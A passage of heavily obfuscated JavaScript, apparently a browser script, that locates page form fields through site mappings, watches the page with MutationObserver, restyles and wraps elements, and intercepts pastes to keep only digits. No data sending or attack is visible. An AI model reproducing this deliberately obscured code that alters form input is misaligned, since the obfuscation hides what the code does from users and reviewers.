-0x159,_0x7d9d)}return _0x57c814[_0x382566(_0x59dde0._0x1ca166,_0x59dde0._0x23d0d1,_0x59dde0._0x50d87e,0x3e)](_0x2120ee,_0xf0b4a5)},'Hvpyd':function(_0x47791c,_0x499b48){const _0x94c9ec={_0x1def66:0x4c};function _0x2136b5(_0x3c2d45,_0x159b89,_0x553e31,_0x2cdd78){return _0x381f(_0x2cdd78-_0x94c9ec._0x1def66,_0x159b89)}return _0x57c814[_0x2136b5(_0x4c70a4._0xc2ef5b,0x8d4,0xc4a,_0x4c70a4._0x1dae80)](_0x47791c,_0x499b48)},'BfRTj':function(_0x279daa,_0x378f60){function _0x436bd1(_0x4f29e0,_0x4362af,_0xf736b0,_0x50578e){return _0x381f(_0xf736b0- -_0x4840af._0xe0cfa1,_0x4f29e0)}return _0x57c814[_0x436bd1(0xb7b,_0x240a8d._0x48c390,0x95a,0x524)](_0x279daa,_0x378f60)},'VTzwG':function(_0x381c97,_0x8a089b){function _0x44fbd0(_0x24d9ff,_0x1b3ff3,_0x14f703,_0x56bdfa){return _0x381f(_0x56bdfa-0x134,_0x1b3ff3)}return _0x57c814[_0x44fbd0(0xb6c,_0x25c4e7._0x27d6f6,0xe25,_0x25c4e7._0x48a867)](_0x381c97,_0x8a089b)},'XcNXI':function(_0x3fcd1f,_0x63fd81){function _0x289dc9(_0x3ff7b6,_0x48750f,_0x4ed7dd,_0x307186){return _0x381f(_0x307186-0xb,_0x4ed7dd)}return _0x57c814[_0x289dc9(0xbc5,_0xd7131._0x3ce296,0xe1c,0x9ca)](_0x3fcd1f,_0x63fd81)},'DAmAD':_0x1fda92(_0x2e70c2._0x2e4181,_0x2e70c2._0x2edd19,_0x2e70c2._0x220cb2,_0x2e70c2._0x426e6e),'otXDD':_0x57c814.GSzuV,'YdfHG':_0x1fda92(_0x2e70c2._0x5d4044,_0x2e70c2._0x4d1891,0x10b4,0xa6a)+'\x20translate'+_0x1fda92(_0x2e70c2._0x2a1e1e,0x71a,_0x2e70c2._0x5868f4,0xb0c)};function _0x42c3be(_0x2ec7f7,_0x58fc2d,_0x4994b7,_0x1e5f53){return _0x1cc3eb(_0x58fc2d,_0x58fc2d-0x155,_0x4994b7-_0x27d134._0xe25b84,_0x2ec7f7- -0xa6)}if(_0x57c814.LAXEI(_0x57c814.FqPxI,_0x42c3be(_0x2e70c2._0x10c810,0x712,_0x2e70c2._0x9ce34f,0xe81)))_0x45ebdd.disconnect(),_0x3bef97=null;else try{if(_0x57c814.LAXEI(_0x42c3be(0xa17,0x1078,_0x2e70c2._0x3ddb5e,0xee2),'xDZiI'))_0x30d597[_0x42c3be(0xced,0x6e8,0x130b,0xc39)][_0x1fda92(_0x2e70c2._0x23a150,_0x2e70c2._0x5684c8,0x6dd,0x105b)]=_0x3c4c5e.href;else{let _0x2a79af=_0x26bab6[_0x42c3be(0x820,0x9bb,0x6ee,0xc70)];if(_0x1182fa[_0x1fda92(0x323,0x383,-_0x2e70c2._0x39a018,0x95c)+_0x1fda92(0x5ca,_0x2e70c2._0x3f4a0b,_0x2e70c2._0x17d676,_0x2e70c2._0x2514da)]&&_0x1182fa[_0x1fda92(0x847,_0x2e70c2._0x72d6df,0x5e2,0x471)+_0x42c3be(_0x2e70c2._0x1157df,_0x2e70c2._0x3123c3,_0x2e70c2._0x577605,_0x2e70c2._0x875581)]){if(_0x57c814[_0x1fda92(0xbc6,0x1101,0x912,0x1206)]===_0x57c814.lVbIw){const _0x3cf5e3=_0x1182fa['siteFieldM'+_0x1fda92(0x993,0xf33,_0x2e70c2._0x4b99d1,_0x2e70c2._0x543940)][_0x42c3be(_0x2e70c2._0x4a37b9,_0x2e70c2._0x5e875e,0x72a,0x163)](_0xdccc14=>_0xdccc14[_0x1fda92(0x935,0x43c,0x435,0xb5a)]===_0x26bab6[_0x42c3be(0x820,0x269,0x32f,0xe94)][_0x42c3be(0x9fa,0x1042,0xcf8,0x931)]('#','')||_0xdccc14[_0x1fda92(0x708,0x8f5,0x976,0xac)]===_0x26bab6.selector);_0x3cf5e3&&(_0x2a79af=_0x3cf5e3[_0x42c3be(0x820,_0x2e70c2._0x43f8e2,0xb90,0xc38)],_0x1182fa[_0x1fda92(_0x2e70c2._0x145d3d,_0x2e70c2._0x4254c7,0x5c8,0x96)]&&console.log(_0x57c814[_0x1fda92(0x8ef,_0x2e70c2._0x20f401,_0x2e70c2._0x20d2db,_0x2e70c2._0x555a51)],_0x26bab6[_0x1fda92(_0x2e70c2._0x4895a7,_0x2e70c2._0x4ad260,_0x2e70c2._0x569746,_0x2e70c2._0x32cf46)],'→',_0x2a79af))}else{if(!/sids*=/['test'](_0x633b9a))return _0x57c814[_0x1fda92(_0x2e70c2._0x2adfb2,0xed9,0xae7,_0x2e70c2._0x4b1a63)](_0x57c814[_0x42c3be(0xf42,_0x2e70c2._0x227351,_0x2e70c2._0x19b9bc,0x1328)](_0x33de4a,_0x57c814[_0x1fda92(_0x2e70c2._0x4e035c,_0x2e70c2._0xa9a06a,_0x2e70c2._0x461b4e,_0x2e70c2._0x3451aa)]),_0x1e3fed);return _0x5d32a8}}const _0x5a2b19=document[_0x1fda92(_0x2e70c2._0x20898c,_0x2e70c2._0x389540,_0x2e70c2._0x54fbc1,0x66e)+'torAll'](_0x2a79af);_0x5a2b19[_0x42c3be(_0x2e70c2._0x24283,0xee5,_0x2e70c2._0x65ba1f,0x12fc)](_0x2f82ea=>{const _0x455978={};_0x455978[_0x5393a7(0x492,_0x2e1448._0x2645dc,0x38c,0x5a5)]=_0x57c814[_0x5393a7(0x7a8,_0x2e1448._0x4e640d,-0x3af,0x505)];function _0x4ba12a(_0xceee05,_0x411f6b,_0xe8f3d7,_0x264f37){return _0x1fda92(_0xe8f3d7-0x12b,_0x411f6b-0x147,_0x411f6b,_0x264f37-0x78)}const _0x15ce22=_0x455978;function _0x5393a7(_0x14877,_0x1e9bbf,_0x37c200,_0x47cc2f){return _0x42c3be(_0x1e9bbf- -0x2d5,_0x47cc2f,_0x37c200-0x47,_0x47cc2f-0xf1)}_0x2f82ea&&!_0x539636[_0x5393a7(_0x2e1448._0x4a1356,0x6e4,_0x2e1448._0x642e79,0x1f5)](_0x2f82ea)&&(_0x57c814.LAXEI(_0x57c814[_0x4ba12a(0xced,0x1094,_0x2e1448._0x13c8b9,0x5c0)],_0x57c814.cuDMj)?(_0x539636[_0x5393a7(0x861,_0x2e1448._0x8c363c,0xb6c,_0x2e1448._0x5bf925)](_0x2f82ea),_0x2f82ea[_0x4ba12a(_0x2e1448._0x20b85f,0x7e4,_0x2e1448._0x54723e,_0x2e1448._0xf31148)+_0x4ba12a(_0x2e1448._0x5d9a5b,0x103,0x725,0x325)](_0x57c814[_0x5393a7(0x2e,0xc0,_0x2e1448._0x41b975,_0x2e1448._0x2c2c13)],_0x4b8eca),_0x2f82ea[_0x4ba12a(_0x2e1448._0x2e6705,0x1206,_0x2e1448._0x54723e,0xc48)+_0x5393a7(0x70e,_0x2e1448._0xca1330,_0x2e1448._0x57b310,_0x2e1448._0x23a407)](_0x57c814[_0x5393a7(_0x2e1448._0x11dfc9,0xa7b,_0x2e1448._0x183a86,0xdcd)],_0x4b8eca),_0x1182fa[_0x4ba12a(0x4a3,_0x2e1448._0x3add1b,0x69c,_0x2e1448._0x1068d0)]&&(_0x57c814[_0x5393a7(0x892,_0x2e1448._0x1fa091,0xc1f,0x5ea)](_0x57c814[_0x4ba12a(0xc53,_0x2e1448._0x27702f,0x94c,_0x2e1448._0x4f3aad)],'zDVzo')?console[_0x5393a7(0x6f2,0x70f,0xbed,0xcae)](_0x5393a7(-0x65,0x4e2,_0x2e1448._0x249533,-_0x2e1448._0x5e716b)+_0x5393a7(0x6ed,0x8da,0x8fb,0x482)+_0x5393a7(0x72f,_0x2e1448._0x4ca1e2,-_0x2e1448._0x463228,_0x2e1448._0x4ecfc6)+_0x5393a7(-_0x2e1448._0x15dcac,_0x2e1448._0x163b5f,_0x2e1448._0xfa71f3,_0x2e1448._0x2c7868),_0x2a79af):(_0x5360ba.style[_0x4ba12a(_0x2e1448._0x3a9958,_0x2e1448._0x355f55,_0x2e1448._0x34c1fd,_0x2e1448._0x179a5d)]=_0x15ce22[_0x5393a7(-0xf8,0x1c2,0x6ee,-0x331)],_0x1093c6[_0x5393a7(0x90f,_0x2e1448._0x2d124d,_0x2e1448._0x4d1196,_0x2e1448._0x1a2f20)]&&_0x2415cb.log(_0x5393a7(_0x2e1448._0x370756,0xa9e,_0x2e1448._0xde2f10,_0x2e1448._0x255a91)+'ple\x20re-hid'+_0x5393a7(_0x2e1448._0x51f24d,0xe3,0x609,0x28b)+_0x5393a7(0xd66,0x932,0xf7f,_0x2e1448._0x47f962),_0x2f87fc.className||_0x3af7dc[_0x4ba12a(_0x2e1448._0xcd7a76,0xa8a,0xf57,_0x2e1448._0x5adfe2)])))):_0xceb3fa[_0x4ba12a(_0x2e1448._0x21632d,0xb7f,_0x2e1448._0x5f4587,0xc13)+_0x5393a7(_0x2e1448._0x2b6e9a,0x49c,_0x2e1448._0xe54d78,_0x2e1448._0x1bea3d)]())});if(_0x57c814[_0x42c3be(0x592,0x6c,0xa77,0x3d5)](_0x5a2b19[_0x42c3be(_0x2e70c2._0x1cba04,0xe41,0x897,_0x2e70c2._0x307d86)],-0x1*-0x2253+0x1583+-0x37d6*0x1)&&_0x1182fa[_0x1fda92(0x571,_0x2e70c2._0x1a5623,-0x6f,0x974)]){if(_0x57c814[_0x1fda92(0xe88,_0x2e70c2._0x2a2892,_0x2e70c2._0x53d869,0x1032)](_0x42c3be(_0x2e70c2._0x2022ff,_0x2e70c2._0x2c7991,_0x2e70c2._0x18ad64,_0x2e70c2._0x183df1),_0x57c814[_0x42c3be(_0x2e70c2._0x4ee7bc,0x55d,_0x2e70c2._0x2f05cc,_0x2e70c2._0x265d31)]))return;else console[_0x1fda92(0xe97,0xef5,_0x2e70c2._0x3b7e32,0x10db)](_0x57c814[_0x42c3be(0xdd3,0xca6,_0x2e70c2._0x39ed82,_0x2e70c2._0x3dc132)],_0x2a79af)}}}catch(_0x349edd){if(_0x57c814[_0x42c3be(_0x2e70c2._0x37a587,_0x2e70c2._0x3f0f62,0x845,0x12ca)](_0x57c814[_0x42c3be(_0x2e70c2._0x48bce9,0x995,0x5e1,_0x2e70c2._0x146937)],_0x57c814[_0x1fda92(_0x2e70c2._0x3e5484,_0x2e70c2._0x27e87f,_0x2e70c2._0x36633c,0xb4f)]))_0x1182fa[_0x1fda92(0x571,0x318,0x51,_0x2e70c2._0x376b1a)]&&console[_0x1fda92(0xe97,0x89b,_0x2e70c2._0x1af30f,_0x2e70c2._0x2e4181)](_0x57c814[_0x1fda92(_0x2e70c2._0x15d100,_0x2e70c2._0xb52883,_0x2e70c2._0x709e8,_0x2e70c2._0x3d6122)],_0x26bab6[_0x42c3be(_0x2e70c2._0x471021,_0x2e70c2._0x27381f,_0x2e70c2._0x2173af,_0x2e70c2._0x42deec)],_0x349edd[_0x1fda92(_0x2e70c2._0x3334f0,0x32,0x766,_0x2e70c2._0x2902d7)]);else{if(_0x4691bd){const _0x51d680=_0x1b3b07[_0x1fda92(0x8c9,0xa28,0x848,0xc38)](_0x2cc1e9,_0x5c5d3a['getCompute'+_0x1fda92(_0x2e70c2._0x16a682,0xc6b,0x1518,_0x2e70c2._0x1f6bf6)](_0x15a67e)['height'])||-0x115*-0x7+-0xd15+0x5aa,_0x23d5bc=_0x1b3b07[_0x42c3be(0x9e1,0x792,_0x2e70c2._0x340113,_0x2e70c2._0x28aaf9)](_0x6ea0ce,_0x22d522),_0x592b77=_0x1b3b07[_0x42c3be(_0x2e70c2._0x14171b,_0x2e70c2._0x4d1c29,_0x2e70c2._0x53a248,_0x2e70c2._0x431a53)](_0x1b3b07.BfRTj(_0x51d680,_0x23d5bc),-0x1eb1+0x16af+0x804);_0x107802=_0x1b3b07[_0x42c3be(0x3ba,_0x2e70c2._0x3e0e0f,0x7dc,-_0x2e70c2._0x506121)](_0x1b3b07[_0x1fda92(_0x2e70c2._0x24b76a,_0x2e70c2._0x5ae59e,_0x2e70c2._0x1dd596,0xa3f)](_0x1b3b07.DAmAD,_0x592b77),_0x1fda92(0xb97,0x8e4,0xbe5,0xa26)),_0x49e535=''}else _0x4325f6=_0x1b3b07[_0x42c3be(0xf0d,_0x2e70c2._0x51e793,_0x2e70c2._0x5206a5,_0x2e70c2._0x1fc39b)],_0x24c258=_0x1b3b07[_0x1fda92(_0x2e70c2._0x42deec,0x127,0xa72,0x380)]}}})};_0x42c365[_0x274877(0x107f,0xa18,_0x37ad2c._0x17452b,0xc7c)](_0x48b3ef);const _0x4f17ae=new MutationObserver(()=>{const _0x22eec2={_0xcd270a:0x2,_0x25a1e6:0xd4};function _0x257197(_0x53a987,_0x462a43,_0x338399,_0x13e337){return _0x274877(_0x53a987-0x1cb,_0x13e337,_0x338399-_0x22eec2._0xcd270a,_0x338399- -_0x22eec2._0x25a1e6)}_0x42c365[_0x257197(0xbad,_0x351575._0x4bd1a3,_0x351575._0x2534c3,0x614)](_0x48b3ef)}),_0x282dc0={};_0x282dc0[_0x36f085(0x9e5,0xdb2,_0x37ad2c._0x48667a,_0x37ad2c._0x44602e)]=!![],_0x282dc0.subtree=!![],_0x4f17ae[_0x36f085(_0x37ad2c._0x1d9c6e,0xa60,0xea9,0xc12)](document.body,_0x282dc0),window[_0x274877(_0x37ad2c._0x3523b0,0x1002,_0x37ad2c._0x9c98d,_0x37ad2c._0x45103b)+'stener'](_0x274877(0x7f0,0x956,_0x37ad2c._0x1f9a7d,0x8c8),_0x17d084=>{function _0x293aae(_0x3975b7,_0x4af62d,_0x4491cc,_0x3b9249){return _0x274877(_0x3975b7-_0x76ee04._0x32e011,_0x3b9249,_0x4491cc-0x168,_0x4af62d- -_0x76ee04._0x36c1c2)}const _0x2791db={};_0x2791db[_0x293aae(_0x579aaa._0x579b08,0x3b9,0x27d,_0x579aaa._0x37ab66)]=_0x58424a[_0x293aae(_0x579aaa._0x4d6e60,0x7d1,0x90e,_0x579aaa._0x10a4a3)];function _0xc30398(_0x570f11,_0x4021a9,_0x175417,_0x59370b){return _0x274877(_0x570f11-_0x3e2ab9._0x3a892e,_0x59370b,_0x175417-_0x3e2ab9._0x50e6a4,_0x175417-_0x3e2ab9._0x38b504)}const _0x5baf2a=_0x2791db;if(_0x17d084[_0x293aae(0x8c4,_0x579aaa._0x301371,_0x579aaa._0x425754,_0x579aaa._0x15abc4)]&&_0x58424a[_0x293aae(0xb59,0xa5e,_0x579aaa._0x56349d,0xe86)](_0x17d084[_0xc30398(0xfee,_0x579aaa._0x3b879f,0xb66,0x11eb)],'already_ch'+_0xc30398(_0x579aaa._0x8f1a42,0x6d3,_0x579aaa._0x3dc0c6,_0x579aaa._0x5bbe1e))&&!_0x17d084[_0xc30398(0x65b,_0x579aaa._0x3fe078,0xb66,_0x579aaa._0x90c4a9)][_0x293aae(_0x579aaa._0x46f9b7,_0x579aaa._0x41aec5,_0x579aaa._0x9c3ac4,0x5c5)](_0x58424a[_0x293aae(_0x579aaa._0x18ae12,0xb84,_0x579aaa._0x4dec6a,_0x579aaa._0x592e82)])){if(_0x1182fa[_0x293aae(0x25,_0x579aaa._0x272671,-_0x579aaa._0x15f992,0xb27)]){if(_0x58424a[_0xc30398(_0x579aaa._0x2dde9b,_0x579aaa._0x4a83ee,0x1099,_0x579aaa._0x208fa0)](_0x58424a[_0xc30398(0xe8d,_0x579aaa._0x51fbb0,_0x579aaa._0xe70db0,_0x579aaa._0x2fd257)],_0x58424a.MyifG))console[_0x293aae(0x5f7,0x8d9,0x935,0xa61)](_0x58424a[_0xc30398(0xa2f,0xd1d,0x6ba,_0x579aaa._0x54d746)],_0x17d084[_0xc30398(_0x579aaa._0x1cfbc9,_0x579aaa._0x1f9668,0xb66,_0x579aaa._0x1135fc)],'=',_0x17d084[_0x293aae(_0x579aaa._0x1d97f6,0x580,_0x579aaa._0x487172,_0x579aaa._0x378c34)]);else{_0x25855a[_0xc30398(0x571,0xc1b,0x96e,0xc4d)+_0xc30398(_0x579aaa._0x1c10e8,_0x579aaa._0x2bda2b,_0x579aaa._0x50d61e,0xde8)]();const _0x37b16f=(_0x4d58c0['clipboardD'+_0x293aae(0xd14,0xb1f,0x9c2,0xb39)]||_0x1a6223[_0x293aae(0xf6d,_0x579aaa._0x18521c,_0x579aaa._0x23163d,0x1495)+_0x293aae(0x5c1,_0x579aaa._0x403373,0x900,_0x579aaa._0x4a9000)])[_0xc30398(0x7ff,_0x579aaa._0x4c167b,0xe1f,0x1451)](_0x5baf2a[_0xc30398(0x4df,0x1a1,0x5dd,_0x579aaa._0x8d3d97)]),_0x2cd39d=_0x37b16f[_0xc30398(0xc84,_0x579aaa._0x298bf1,_0x579aaa._0x5530e3,0x8bc)](/[^0-9]/g,'');_0x2534f1[_0x293aae(0x8ec,_0x579aaa._0x4a6dfa,_0x579aaa._0x2c6fbb,0x7aa)+'d'](_0xc30398(_0x579aaa._0x236d2e,_0x579aaa._0x488963,0x8c7,0x471),![],_0x2cd39d)}}_0x58424a[_0x293aae(_0x579aaa._0x3063b4,0xc18,0x880,_0x579aaa._0x6b2598)](_0x4b8eca)}})}else _0x42c365[_0x36f085(0xc14,_0x37ad2c._0x16c309,_0x37ad2c._0x5be738,_0x37ad2c._0x47040a)](_0xa9907f,_0x112175),_0x20fc2f=null}}function _0x1acca8(_0x5cf55b){const _0x52fdea={_0x511293:0xec};function _0x4e6a71(_0x8e21c9,_0x558966,_0x1a541d,_0x62d135){return _0x2783ad(_0x62d135,_0x558966-_0x2f6c3a._0xac89f1,_0x1a541d- -_0x2f6c3a._0x39b1a9,_0x62d135-_0x2f6c3a._0x44c6cb)}function _0x356b0c(_0x597f09,_0x46859f,_0x9bff1e,_0x1fa08e){return _0x3090ed(_0x597f09-0x1eb,_0x46859f-0xe1,_0x46859f,_0x597f09- -_0x52fdea._0x511293)}_0x42c365[_0x356b0c(_0x4f1dbf._0x4e1bac,0xc94,0xc9a,_0x4f1dbf._0x238a18)](document[_0x356b0c(0x72b,0xd5a,0xbd6,0x866)],_0x42c365[_0x4e6a71(0xc57,0xf63,0xc94,_0x4f1dbf._0x52cadb)])?_0x42c365[_0x4e6a71(0x440,0xa2b,0x46a,_0x4f1dbf._0x46577b)]===_0x356b0c(_0x4f1dbf._0x4be64f,_0x4f1dbf._0x307005,_0x4f1dbf._0x17ff56,0xa92)?_0x4fdec4.debugMode&&_0x28e5df[_0x4e6a71(0x14c3,0xb05,_0x4f1dbf._0x35983c,_0x4f1dbf._0x341279)](_0x42c365[_0x4e6a71(_0x4f1dbf._0x321bcd,0xe70,_0x4f1dbf._0x42e1bc,0x114d)],_0xcc279d[_0x356b0c(_0x4f1dbf._0x242713,0x75b,0xb14,_0x4f1dbf._0x4c6d42)]):document[_0x4e6a71(0x81a,0x1076,_0x4f1dbf._0x2cf1e2,0x11bf)+_0x356b0c(0x730,0xc7b,0x12f,_0x4f1dbf._0x59d753)](_0x42c365[_0x356b0c(0x413,0x758,-_0x4f1dbf._0x5409ea,_0x4f1dbf._0x99126e)],_0x5cf55b):_0x42c365.mledl(_0x5cf55b)}function _0x27efe4(_0x35d87){const _0x441e7e={_0x38d5e5:0x44,_0x3b3f52:0xfa};function _0x345fd2(_0x438558,_0x1b3830,_0x54e065,_0x48abb7){return _0x3090ed(_0x438558-_0x2378bf._0x5bd754,_0x1b3830-0xf8,_0x54e065,_0x1b3830- -_0x2378bf._0x79002c)}const _0x5ee8b6={'RAzSu':_0x4565c6(_0x5d54ff._0xfbd988,_0x5d54ff._0x89f2d9,_0x5d54ff._0x1176eb,_0x5d54ff._0x5adff8)+'-wrapper','AeoNl':_0x42c365[_0x345fd2(_0x5d54ff._0x31c828,_0x5d54ff._0x516be2,0x7a9,0x41f)],'HGkJQ':_0x42c365[_0x4565c6(0x6c4,_0x5d54ff._0x1ce5df,_0x5d54ff._0x4d42da,0x8fa)],'ThHzK':function(_0x80345,_0xf11f97){return _0x80345(_0xf11f97)},'zhTtr':_0x42c365.aGGyS,'JJqIw':function(_0x49ae61,_0x1a3f3a){const _0x17174d={_0x3fc532:0x117};function _0x4745ef(_0x3bc6d8,_0x5ae798,_0x20d37c,_0x5559f5){return _0x345fd2(_0x3bc6d8-_0x17174d._0x3fc532,_0x5ae798- -0x5fa,_0x3bc6d8,_0x5559f5-0x1cd)}return _0x42c365[_0x4745ef(0xc0c,0x6a3,_0x375965._0x598823,0x266)](_0x49ae61,_0x1a3f3a)},'wEPNG':_0x42c365.GSlKa,'lpACd':function(_0x51a0da){return _0x51a0da()}};function _0x4565c6(_0x19ac39,_0x565ee7,_0x3698d1,_0x5aacca){return _0x2783ad(_0x565ee7,_0x565ee7-_0x5af1b0._0x36e17d,_0x19ac39-_0x5af1b0._0x17d901,_0x5aacca-_0x5af1b0._0x4a82ee)}if(document[_0x4565c6(_0x5d54ff._0xab9904,_0x5d54ff._0x21fabe,_0x5d54ff._0xff167b,0x12fe)]){if(_0x42c365.EygeP('HXjWx','Vjvsd')){if(!_0x44725c[_0x4565c6(_0x5d54ff._0x4d763c,_0x5d54ff._0xe3251e,_0x5d54ff._0x27534c,0xe1e)][_0x345fd2(0xedd,0xa79,_0x5d54ff._0x151f26,0x7b0)](_0x5ee8b6[_0x345fd2(_0x5d54ff._0x59a3a6,_0x5d54ff._0x305c29,_0x5d54ff._0x218318,0x1d5)])&&!_0x1a776f[_0x4565c6(0x84e,_0x5d54ff._0x3248c7,0x691,0x1cd)].contains(_0x4565c6(0xb9e,_0x5d54ff._0x238927,0xd8e,0xb55)+_0x4565c6(_0x5d54ff._0x1c9729,0x9da,_0x5d54ff._0x46e63a,_0x5d54ff._0x42c3e7))){const _0x2d49bc=_0x45e9d2[_0x4565c6(0xd93,_0x5d54ff._0x50d602,0xda6,_0x5d54ff._0x487d36)+_0x345fd2(0x2ee,0x67a,0x92e,0x849)](_0x5ee8b6[_0x4565c6(_0x5d54ff._0x45c873,_0x5d54ff._0x3a5c2c,0xeb1,0xea4)]);_0x2d49bc[_0x345fd2(0xa0c,0xcbe,0x708,_0x5d54ff._0x3f3b21)]=_0x5ee8b6[_0x345fd2(_0x5d54ff._0x5e9c12,_0x5d54ff._0x305c29,0x31a,0x769)],_0x2d49bc[_0x4565c6(_0x5d54ff._0x11c75e,_0x5d54ff._0x373f2e,_0x5d54ff._0x488ff7,_0x5d54ff._0x2ab8f0)][_0x4565c6(0x997,0x46b,0xfdf,_0x5d54ff._0x5cfb1b)]=_0x4565c6(_0x5d54ff._0x4d8249,0xd8b,_0x5d54ff._0x356372,0xe56)+_0x4565c6(_0x5d54ff._0x44d6fc,0x8b7,0x7ef,_0x5d54ff._0x4b01a9)+_0x345fd2(0xb45,0xf62,0xf3d,0xa32)+'\x20display:\x20'+_0x4565c6(_0x5d54ff._0x4d5d65,_0x5d54ff._0x5316b5,_0x5d54ff._0x3a1a79,0x358)+'ortant;\x20wi'+_0x345fd2(0x461,_0x5d54ff._0x425e5a,_0x5d54ff._0x10bae1,0xaef)+_0x345fd2(0x601,0x3ba,-_0x5d54ff._0x59c1a0,_0x5d54ff._0x17aba2)+_0x4565c6(_0x5d54ff._0x213516,_0x5d54ff._0xc7552a,0xbfc,0x7b3)+_0x4565c6(0x8d2,_0x5d54ff._0x369d55,_0x5d54ff._0x4c5148,0x5a7)+_0x4565c6(_0x5d54ff._0x5f3d4a,0x435,_0x5d54ff._0x1522fd,_0x5d54ff._0x5dd458)+_0x4565c6(0xf8e,_0x5d54ff._0x26d5a5,_0x5d54ff._0x5bc91a,0x1494),_0x2d1545[_0x4565c6(0xabc,0x100a,0xd09,0x8a4)]['insertBefo'+'re'](_0x2d49bc,_0x4f5415),_0x2d49bc[_0x4565c6(0x9f3,0xc44,0xf2b,0xfe9)+'d'](_0x1f7daa),_0x5d410f=_0x2d49bc,_0xfefee4[_0x345fd2(_0x5d54ff._0x14d2d8,_0x5d54ff._0xdd3cf4,0x173,0x9e0)]&&_0x391ec7[_0x345fd2(_0x5d54ff._0x5a2e73,_0x5d54ff._0x149a73,0x72c,0xf06)](_0x5ee8b6[_0x345fd2(0x852,_0x5d54ff._0x3d77d4,0xb84,_0x5d54ff._0x32c207)])}}else _0x42c365[_0x345fd2(0xf7e,_0x5d54ff._0x4190eb,_0x5d54ff._0x58b5e5,_0x5d54ff._0x20cd6f)](_0x35d87)}else{const _0x7b69fa=new MutationObserver(()=>{const _0x556763={_0x42c946:0x254};function _0x1e34b5(_0x36b113,_0x5f4dd4,_0x5a01e0,_0xe562e4){return _0x345fd2(_0x36b113-_0x441e7e._0x38d5e5,_0x5f4dd4- -0x47b,_0x36b113,_0xe562e4-_0x441e7e._0x3b3f52)}function _0x43890c(_0x391b2e,_0x152800,_0x37d3c2,_0x56e059){return _0x345fd2(_0x391b2e-0x104,_0x391b2e- -_0x556763._0x42c946,_0x37d3c2,_0x56e059-0x155)}_0x5ee8b6[_0x43890c(0xd1b,_0xf80a37._0x24f52f,0x1160,0xd06)](_0x5ee8b6[_0x1e34b5(_0xf80a37._0x232e75,_0xf80a37._0x35e88c,0xbd3,_0xf80a37._0x45bec8)],_0x5ee8b6[_0x43890c(0xb49,0x93a,0xa76,0x604)])?(_0x5ee8b6.ThHzK(_0x2a6b8c,_0x53c184),_0x1d9138=null,_0x25ff1d[_0x43890c(0x479,_0xf80a37._0x4f16d0,_0xf80a37._0x2e9a16,_0xf80a37._0x577d99)]&&_0x4c98b7[_0x1e34b5(0x533,_0xf80a37._0x4287c6,0x794,0x730)](_0x5ee8b6[_0x1e34b5(0x569,_0xf80a37._0x418369,0x6d2,0x2d)])):document.body&&(_0x7b69fa[_0x1e34b5(-0xfb,0x7c,-0x3e0,_0xf80a37._0x360519)](),_0x5ee8b6[_0x1e34b5(-_0xf80a37._0x34684a,_0xf80a37._0x432fc3,_0xf80a37._0x3088f9,0x7f)](_0x35d87))}),_0x12fa39={};_0x12fa39.childList=!![],_0x7b69fa[_0x345fd2(0xf94,_0x5d54ff._0x1c0751,_0x5d54ff._0x1cb93e,0x7b7)](document[_0x4565c6(0x4b3,0x3c6,-_0x5d54ff._0x4c4729,_0x5d54ff._0x104c7a)+_0x345fd2(_0x5d54ff._0x45ad75,_0x5d54ff._0x3b9d4b,_0x5d54ff._0x28bbb6,_0x5d54ff._0x41007a)],_0x12fa39)}}function _0x2e468a(){const _0x40a00d={_0x4e92b0:0x191,_0x5775c8:0x689,_0x4e01aa:0x7b4,_0x5ea934:0x129,_0xaf0bbe:0x16a,_0x158798:0x4f1,_0x3de3c7:0x677,_0x2b3f99:0x42,_0x42eb26:0x23,_0x34099d:0xa71,_0x4eda31:0x75f,_0x382c13:0x113d,_0x47eb7d:0x8d2,_0x5c213f:0xe1c,_0x596af5:0x794,_0x5c2f1b:0x1f3,_0x59d89a:0x2a5,_0xb9bb61:0x51e,_0x2251a9:0x8b,_0x93de19:0x5f1,_0x2250e3:0x5c6,_0x4465c1:0xc4c,_0x5e9607:0xa90,_0x322058:0x1176,_0x5ec7ab:0xb82,_0x41eedb:0x1325,_0x518be8:0x16a6,_0x58eaa8:0xdc6,_0xbd811e:0x1102,_0x1dcb33:0x89,_0x2fc92b:0xc77,_0x5a6064:0xdb1,_0xb0c393:0x55d,_0x41b40a:0x61a,_0x33a53c:0x1b7,_0xb9a468:0x9b9,_0x351c35:0x53d,_0x1a2f46:0x709,_0x3cfff8:0x216,_0x1c59b9:0xd69,_0x2c902d:0x1c7,_0x3fc899:0x613,_0x22cfcc:0xc,_0x56f8d6:0x24f,_0x38cd91:0x588,_0x4f50c6:0x1019,_0x3f2ad3:0xf0c,_0x51eed6:0x120e,_0x3197ee:0x992,_0x17b845:0xabe,_0x20dc8e:0xbe2,_0x5a76b9:0x9dc,_0x3df069:0x12a6,_0x5849c7:0xf19,_0x4c4e4d:0x95f,_0x3ac59a:0xb25,_0x3e5f6b:0xae2,_0x11e175:0x10fd,_0x19e483:0x755,_0xa35189:0x9e2,_0x40a1fb:0x981,_0x15b31a:0x1e4,_0x39b6a3:0x2a1,_0x50a488:0x2cb,_0x65000d:0xef9,_0x1e5168:0xda3,_0x13d214:0xbc2,_0x5f0db1:0x7f9,_0x57a5e7:0x54d,_0x3f0be7:0xcf,_0x2a7f15:0x6f4,_0x71cb92:0x5b1,_0x3ab8b0:0x1281,_0x5cb7b1:0x462,_0x256578:0x679,_0x57f368:0x47c,_0x816f0b:0x1061,_0x53bc64:0xb74,_0x8a34c7:0xb91,_0x57ac1c:0x10b0,_0x57f805:0x8bd,_0x5a0a18:0x10f,_0x512113:0x5db,_0x35c0d5:0x1f,_0x2c1a98:0x50f,_0x12a286:0x170c,_0x5d9423:0xf68,_0x3ff068:0x4f2,_0x26c4ed:0x85,_0x5cb458:0x3ee,_0x2d54f4:0x6b,_0x300536:0x14f,_0x2439cc:0x1048,_0x5759e3:0x1215,_0x1a8655:0xa24,_0x598244:0xc96,_0x23d73e:0x83c,_0x1f1264:0xb0f,_0x358470:0x10bb,_0x2a2f47:0xa87,_0x3fb392:0x46d,_0x57951d:0xa87,_0x7de01d:0x97,_0x2ae325:0x571,_0x5a15d6:0x33b,_0x45048e:0x41d,_0x5f1ec3:0xf9f,_0x165c18:0xc5f},_0x5d11b9={_0x338adf:0xbf6,_0x524500:0x6f2,_0x280e3d:0xc28},_0x591e60={_0x3a827b:0xc36},_0x16e6c2={_0x2b2dce:0xdf9,_0x180ab2:0x7ef,_0x597279:0xc9d},_0x3e6044={_0x13d49b:0x324,_0x1246bc:0x926},_0x1803d4={_0x1aabd0:0xf59,_0x3d2cce:0x918},_0x98790f={_0x5b7639:0x930,_0x1e7d0b:0x9c3,_0x5110bf: